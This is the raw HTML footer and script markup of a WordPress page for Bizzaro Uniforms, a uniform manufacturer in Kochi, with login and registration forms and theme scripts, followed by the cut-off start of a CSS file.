		</div><div id="text-10" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><div class="qodef-align-all-elements qodef-inline-flex-centered"><a href="https://www.facebook.com/bizzarouniforms/" target="_blank" rel="noopener"><p class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-2 qodef-layout--simple " style="font-family: Muli;font-size: 11px;line-height: 23px;letter-spacing: 3px;font-weight: 700;margin: 0 22px 0 0">Fb</p></a><br />
<a href="https://twitter.com/bizzarouniforms/" target="_blank" rel="noopener"><p class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-3 qodef-layout--simple " style="font-family: Muli;font-size: 11px;line-height: 23px;letter-spacing: 3px;font-weight: 700;margin: 0 22px 0 0">Tw</p></a><br />
<a href="https://www.instagram.com/bizzarouniforms/" target="_blank" rel="noopener"><p class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-4 qodef-layout--simple " style="font-family: Muli;font-size: 11px;line-height: 23px;letter-spacing: 3px;font-weight: 700;margin: 0 22px 0 0">In</p></a>
</div>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
    <span class="qodef-initial-border"></span>
    <span class="qodef-top-border"></span>
    <span class="qodef-right-border"></span>
    <span class="qodef-bottom-border"></span>
    <span class="qodef-left-border"></span>
</a>	<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--icon-pack"  >
	<span class="qodef-m-icon qodef--open">
        		<span class="qodef-icon-linear-icons lnr-cross lnr" ></span>	</span>
		</a>		<div id="qodef-side-area-inner">
			<div id="media_image-4" class="widget widget_media_image" data-area="side-area"><a href="http://bizzarouniforms.com/"><img width="280" height="49" src="https://bizzarouniforms.com/wp-content/uploads/2020/09/280x49-Blue.png" class="image wp-image-4141 qodef-sidearea-logo attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="makao_core_separator-15" class="widget widget_makao_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);width: 1px;border-bottom-width: 1px;margin-top: 15px;margin-bottom: 0px"></div>
</div></div><div id="text-8" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p><a href="https://g.page/bizzaro-uniforms-kerala?share">Door No: 37/3019 A, Pynadath Square, Metro Pillar – 449, Edappally, Kochi. – 682024</a></p>
<p><!--


<p style="margin: 11px 0;"><a href="mailto:makao-fashion@email.com9">makao-fashion@email.com</a></p>


--></p>
<p style="margin: 13px 0;"><a href="tel:+919495301444">+91 9495 301 444</a></p>
<p style="margin: 13px 0;"><a href="tel:+91 9446 301 444">+91 9446 301 444</a></p>
</div>
		</div><div id="makao_core_separator-23" class="widget widget_makao_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-style: solid;width: 0px;border-bottom-width: 0px;margin-top: 2px"></div>
</div></div><div id="text-17" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p><span style="font-size: 11px; letter-spacing: 3px;">#bizzarouniforms</span></p>
</div>
		</div><div id="text-16" class="widget widget_text" data-area="side-area">			<div class="textwidget"><div class="qodef-shortcode qodef-m  qodef-image-gallery  qodef-grid qodef-layout--columns  qodef-gutter--tiny qodef-col-num--3  qodef-responsive--predefined">
    <div class="qodef-grid-inner clear">
		<div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-05-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-01-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-04-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-03-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-02-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
    <div class="qodef-e-inner">
                    <img width="1300" height="1300" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06.jpg 1300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-300x300.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-600x600.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-1024x1024.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-150x150.jpg 150w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-768x768.jpg 768w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Untitled-1-06-650x650.jpg 650w" sizes="(max-width: 1300px) 100vw, 1300px" />            </div>
</div>    </div>
</div>
</div>
		</div><div id="makao_core_separator-24" class="widget widget_makao_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);width: 1px;border-bottom-width: 1px;margin-top: 0px;margin-bottom: 28px"></div>
</div></div><div id="text-13" class="widget widget_text" data-area="side-area">			<div class="textwidget"><div class="qodef-shortcode qodef-m qodef-social-follow ">
<div class="qodef-social-follow-wrapper"><span class="qodef-m-label" style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;">Follow us:</span><span class="qodef-m-icons"><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://www.facebook.com/bizzarouniforms/" target="_blank" rel="noopener">fb</a></span><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://twitter.com/bizzarouniforms/" target="_blank" rel="noopener">tw</a></span><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://www.instagram.com/bizzarouniforms/" target="_blank" rel="noopener">IN</a></span></span></div>
</div>
</div>
		</div>		</div>
	</div>
<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>
		<a class="qodef-shortcode qodef-m qodef-m-links-reset-password qodef-button qodef-layout--textual  qodef-html--link " href="#" target="_self"  >	<span class="qodef-m-text">Lost Your password?</span></a>	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled   "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div><input type="hidden" class="qodef-m-request-type" name="request_type" value="login" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://bizzarouniforms.com/boutique-home/"/>
<input type="hidden" id="makao-membership-ajax-login-nonce" name="makao-membership-ajax-login-nonce" value="14ba0cac38" /><input type="hidden" name="_wp_http_referer" value="/boutique-home/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled   "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="register" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://bizzarouniforms.com/boutique-home/"/>
<input type="hidden" id="makao-membership-ajax-register-nonce" name="makao-membership-ajax-register-nonce" value="7047b12811" /><input type="hidden" name="_wp_http_referer" value="/boutique-home/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled   "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://bizzarouniforms.com/boutique-home/"/>
<input type="hidden" id="makao-membership-ajax-reset-password-nonce" name="makao-membership-ajax-reset-password-nonce" value="2696361006" /><input type="hidden" name="_wp_http_referer" value="/boutique-home/" /></form>	</div>
</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bizzarouniforms.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='e-animations-css' href='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bizzarouniforms.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.2.7' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.2.7' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/plugins/modernizr/modernizr.js?ver=6.2.7' id='modernizr-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.2.7' id='tweenmax-js'></script>
<script type='text/javascript' id='makao-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":0,"topAreaHeight":35,"restUrl":"https:\/\/bizzarouniforms.com\/wp-json\/","wishlistRestRoute":"makao\/v1\/wishlist","wishlistNonce":"b945e56141","loginModalRestRoute":"makao\/v1\/login-modal","loginModalGetRestRoute":"makao\/v1\/login-modal-get","paginationRestRoute":"makao\/v1\/get-posts","paginationNonce":"b945e56141","authorPaginationRestRoute":"makao\/v1\/get-authors","authorPaginationNonce":"b945e56141","wishlistDropdownRestRoute":"makao\/v1\/wishlistdropdown","headerHeight":134,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/assets/js/main.min.js?ver=6.2.7' id='makao-main-js-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/js/makao-core.min.js?ver=6.2.7' id='makao-core-script-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='makao-membership-script-js-extra'>
/* <![CDATA[ */
var makaoMembershipGlobal = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-membership/assets/js/makao-membership.min.js?ver=6.2.7' id='makao-membership-script-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.2.7' id='waitforimages-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/assets/plugins/appear/jquery.appear.js?ver=6.2.7' id='appear-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.2.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/inc/justified-gallery/assets/js/plugins/jquery.justifiedGallery.min.js?ver=1' id='justified-gallery-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=6.2.7' id='isotope-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/themes/makao/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.2.7' id='packery-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/shortcodes/stacked-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1' id='parallax-scroll-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/bizzarouniforms.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/bizzarouniforms.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/bizzarouniforms.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/bizzarouniforms.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":935,"title":"Boutique%20Home%20%E2%80%93%20Bizzaro%20Uniforms%20%7C%20Healthcare%20%7C%20Hospitality%20%7C%20Institutional%20%7C%20School%20Uniform%20Manufacturer","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' id='makao-core-elementor-js-extra'>
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":{"73ea1ce":[{"url":"https:\/\/makao.qodeinteractive.com\/wp-content\/uploads\/2020\/06\/h4-img-6.jpg","id":3321},"555px"]}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.2.7' id='makao-core-elementor-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>
        </body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-02-02 07:24:18 -->

--- FILE ---
content_type: text/css
request_url: https://bizzarouniforms.com/wp-content/uploads/elementor/css/post-935.css?ver=1681968546
body_size: 756
content:
.elementor-935 .elementor-element.elementor-element-0943252{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-a81fcd6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-a81fcd6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-a81fcd6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-2152a90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-8e6f6ca{margin-top:100px;margin-bottom:103px;padding:0% 0% 0% 0%;}.elementor-935 .elementor-element.elementor-element-17f5b0d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-17f5b0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-17f5b0d > .elementor-element-populated > .elementor-widget-wrap{padding:0% 25% 0% 25%;}.elementor-bc-flex-widget .elementor-935 .elementor-element.elementor-element-d72ae68.elementor-column .elementor-column-wrap{align-items:center;}.elementor-935 .elementor-element.elementor-element-d72ae68.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-935 .elementor-element.elementor-element-d72ae68.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-935 .elementor-element.elementor-element-d72ae68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-d72ae68 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-5580f71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-5580f71{width:auto;max-width:auto;}.elementor-935 .elementor-element.elementor-element-3fe2adc{margin-top:77px;margin-bottom:54px;padding:0% 5.2% 0% 5.2%;}.elementor-935 .elementor-element.elementor-element-8c673f2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-8c673f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-8c673f2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-229d3ec .elementor-spacer-inner{--spacer-size:37px;}.elementor-935 .elementor-element.elementor-element-7f45abbc{margin-top:0px;margin-bottom:14px;padding:0% 0% 0% 0%;}.elementor-935 .elementor-element.elementor-element-619ef0a0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-619ef0a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-619ef0a0 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 13% 0% 13%;}.elementor-935 .elementor-element.elementor-element-1b8010f4 > .elementor-widget-container{margin:0px 0px 14px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-24bb18ca > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-a436ef2{margin-top:0px;margin-bottom:0px;padding:0% 5.2% 0% 5.2%;}.elementor-935 .elementor-element.elementor-element-a55d7ea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-a55d7ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 